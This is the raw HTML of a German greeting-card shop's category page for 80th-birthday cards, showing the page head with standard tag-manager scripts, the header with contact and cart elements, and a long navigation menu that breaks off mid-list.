

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html
body_size: 38866
content:
<!doctype html>
<html lang="de">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="80. Geburtstag - Zahlengeburtstagskarten - Geburtstag"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>80. Geburtstag - Zahlengeburtstagskarten - Geburtstag</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/f1cb1ef5b410b3a1fff71cb8e33d5488.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-geburtstag-zahlengeburtstagskarten-80-geburtstag category-80-geburtstag catalog-category-view page-layout-2columns-left">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dlYnVydHN0YWcvemFobGVuZ2VidXJ0c3RhZ3NrYXJ0ZW4vODAtZ2VidXJ0c3RhZy5odG1sP19fX3N0b3JlPWIyYg\u00252C\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item has-active level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item has-active last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item active"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" 